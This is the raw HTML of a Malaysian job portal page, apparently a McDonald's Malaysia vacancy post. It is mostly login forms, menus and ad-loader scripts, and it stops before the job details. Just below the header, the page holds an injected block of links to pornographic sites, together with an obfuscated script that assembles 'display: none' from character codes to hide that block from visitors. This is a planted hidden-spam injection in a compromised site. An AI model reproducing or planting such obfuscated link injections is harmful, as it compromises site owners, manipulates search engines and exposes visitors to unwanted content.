<body class="wp-singular post-template-default single single-post postid-391435 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-top-line ltr close-rh page-layout-1-col page-layout-no-sidebar boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-2270 single-cat-2270 single-cat-2289 single-cat-2274 single-cat-2287  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
													<a class="topbar-sign-in "
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_71678_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://graduan.co/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_71678_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_71678_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://graduan.co/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_71678_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://graduan.co/mcdonalds-malaysia/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_71678_lostpasswordform"
					      action="https://graduan.co/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Monday, December 15, 2025</span>
					</li>
					<li id="menu-item-390904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2271 better-anim-fade menu-item-390904"><a href="https://graduan.co/category/johor/">Johor</a></li>
<li id="menu-item-390905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2276 better-anim-fade menu-item-390905"><a href="https://graduan.co/category/kedah/">Kedah</a></li>
<li id="menu-item-390906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2277 better-anim-fade menu-item-390906"><a href="https://graduan.co/category/kelantan/">Kelantan</a></li>
<li id="menu-item-390907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2273 better-anim-fade menu-item-390907"><a href="https://graduan.co/category/kuala-lumpur/">KL</a></li>
<li id="menu-item-390908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2275 better-anim-fade menu-item-390908"><a href="https://graduan.co/category/melaka/">Melaka</a></li>
<li id="menu-item-390909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2279 better-anim-fade menu-item-390909"><a href="https://graduan.co/category/negeri-sembilan/">Negeri Sembilan</a></li>
<li id="menu-item-390910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2280 better-anim-fade menu-item-390910"><a href="https://graduan.co/category/pahang/">Pahang</a></li>
<li id="menu-item-390911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2281 better-anim-fade menu-item-390911"><a href="https://graduan.co/category/perak/">Perak</a></li>
<li id="menu-item-390912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2282 better-anim-fade menu-item-390912"><a href="https://graduan.co/category/perlis/">Perlis</a></li>
<li id="menu-item-390913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2283 better-anim-fade menu-item-390913"><a href="https://graduan.co/category/pulau-pinang/">Penang</a></li>
<li id="menu-item-390914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2285 better-anim-fade menu-item-390914"><a href="https://graduan.co/category/sabah/">Sabah</a></li>
<li id="menu-item-390915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2286 better-anim-fade menu-item-390915"><a href="https://graduan.co/category/sarawak/">Sarawak</a></li>
<li id="menu-item-390916" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2287 better-anim-fade menu-item-390916"><a href="https://graduan.co/category/selangor/">Selangor</a></li>
<li id="menu-item-390917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2288 better-anim-fade menu-item-390917"><a href="https://graduan.co/category/terengganu/">Terengganu</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://graduan.co/" itemprop="url" rel="home">
					<img id="site-logo" src="http://graduan.co/wp-content/uploads/2023/12/graduan-2.png"
			     alt="GRADUAN"  />

			<span class="site-title">GRADUAN - Jawatan Kosong &amp; Kerjaya Terkini</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-390919" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2270 better-anim-fade menu-item-390919"><a href="https://graduan.co/category/jawatan-kosong/">Senarai Jawatan Terkini</a></li>
<li id="menu-item-390918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2272 better-anim-fade menu-item-390918"><a href="https://graduan.co/category/kerja-kerajaan/">Senarai Jawatan Kerajaan</a></li>
<li id="menu-item-390920" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2274 better-anim-fade menu-item-390920"><a href="https://graduan.co/category/kerja-swasta/">Senarai Jawatan Swasta</a></li>
<li id="menu-item-390921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2278 better-anim-fade menu-item-390921"><a href="https://graduan.co/category/jawatan-spa/">Permohonan SPA</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://graduan.co">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><section id="611374">their website <a href="https://pornance.net">pornance.net</a> onanerar solo.<br>
their website<a href="http://fuck-videos.net">https://fuck-videos.net</a><br>
<a href="http://zettaporn.com/">zettaporn.com</a></section>

<script>(function(x,c,g,i){i.getElementById(g).style[String.fromCharCode(x,x+5,c+5)+'play']=String.fromCharCode(c,c+1,c,x+1);})(100,110,'61'+(654+720),document)</script><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://graduan.co/" itemprop="url" rel="home">
											<img src="http://graduan.co/wp-content/uploads/2023/12/graduan-2.png"
						     alt="Portal Kerja Kosong Graduan"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="container adcontainer"><div class="haipxmldjy haipxmldjy-after-header haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-header_after haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419883-1170800869" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419883" data-type="code"><div id="haipxmldjy-419883-1170800869-place" class="haipxmldjy-ll"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});</script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419883-1170800869');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419883-1170800869-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-1170800869-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419883-1170800869-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-1170800869-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419883-1170800869-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-1170800869-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419883-1170800869-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ><span>Loading...</span></ins>';         instant= new adsenseLoader( '#haipxmldjy-419883-1170800869-place', {     onLoad: function( ad ){      if (ad.classList.contains('haipxmldjy-ll')) {          ad.classList.remove('haipxmldjy-ll');      }    }     });}</script></div></div></div>		<div class="bs-sks bs-sks-type-2 bs-sks-p bs-sks-sticky">
			<div class="bs-sksin1">
				<div class="bs-sksin2">
					<div class="bs-sksin3">
						<div class="bs-sks-path">
							<div class="bs-sks-path-boxed">
								<div class="bs-sksitem bs-sksitemr"><div class="haipxmldjy haipxmldjy-leftskyscraper haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-skyscraper_right haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-426129-1977919955" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="426129" data-type="code"><div id="haipxmldjy-426129-1977919955-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-426129-1977919955');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('haipxmldjy-426129-1977919955-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) {          document.getElementById('haipxmldjy-426129-1977919955-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) {          document.getElementById('haipxmldjy-426129-1977919955-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width < 768 ) {          document.getElementById('haipxmldjy-426129-1977919955-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:1050px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }</script></div></div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container container layout-1-col layout-no-sidebar post-template-13">
			<div class="row main-section">
				<div class="col-sm-10 col-sm-push-1 content-column">
					<div class="single-container">
						<article id="post-391435" class="post-391435 post type-post status-publish format-standard has-post-thumbnail  category-jawatan-kosong category-jawatan-kosong-terkini-pilihan category-kerja-swasta category-selangor tag-mcdonalds-malaysia tag-penghantar-makanan tag-selangor tag-swasta single-post-content has-thumbnail">
							<div class="haipxmldjy haipxmldjy-above-post-box haipxmldjy-above-post-box-tmargine3 haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_box_above haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419885-201660732" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419885" data-type="code"><div id="haipxmldjy-419885-201660732-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419885-201660732');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419885-201660732-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419885-201660732-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419885-201660732-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419885-201660732-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4817115712" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>							<div class="post-header post-tp-13-header">
								<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-align-center"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://graduan.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://graduan.co/category/jawatan-kosong/" ><span itemprop="name">Jawatan Kosong Terkini</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">McDonald&#8217;s Malaysia</span><meta itemprop="item" content="https://graduan.co/mcdonalds-malaysia/"/><meta itemprop="position" content="3" /></li></ul></nav><div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span><span class="term-badge term-2289"><a href="https://graduan.co/category/jawatan-kosong-terkini-pilihan/">Jawatan Kosong Terkini Pilihan</a></span><span class="term-badge term-2274"><a href="https://graduan.co/category/kerja-swasta/">Kerja Swasta</a></span></div>									<h1 class="single-post-title">
										<span class="post-title" itemprop="headline">McDonald&#8217;s Malaysia</span></h1>
																		<div class="post-meta-wrap clearfix">
										<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2023-05-16T16:05:01+08:00">Last updated <b>May 16, 2023</b></time></span>
			<span class="views post-meta-views rank-3500" data-bpv-post="391435"><i class="bf-icon  bsfi-fire-4"></i> 3,607</span></div>
									</div>
									<div class="haipxmldjy haipxmldjy-between-thumbnail-title haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_between_featured_title haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419883-853442870" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419883" data-type="code"><div id="haipxmldjy-419883-853442870-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419883-853442870');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419883-853442870-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419883-853442870-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419883-853442870-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419883-853442870-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>								<div class="single-featured">
									<img  width="1130" height="580" alt="" data-src="https://graduan.co/wp-content/uploads/2020/02/McDonalds-Malaysia-1130x580.png">								</div>
										<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F&text=McDonald&#8217;s Malaysia" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=McDonald&#8217;s Malaysia %0A%0A https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=McDonald&#8217;s Malaysia&url=https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
									</div>
														<div class="entry-content clearfix single-post-content">
								<div class="continue-reading-content close"><div class="haipxmldjy haipxmldjy-post-top haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419889-291743560" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419889" data-type="code"><div id="haipxmldjy-419889-291743560-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419889-291743560');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419889-291743560-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else 